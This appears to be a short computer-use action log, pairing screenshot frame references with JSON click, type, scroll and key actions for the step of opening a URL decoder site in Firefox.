
Step: In a new Firefox tab, search for a URL decoder and open urldecoder.org
{"action": "left_click", "coordinate": [700, 126]}

{"action": "left_click", "coordinate": [460, 240]}

{"action": "type", "text": "url ded"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [522, 307]}

{"action": "left_click", "coordinate": [162, 150]}
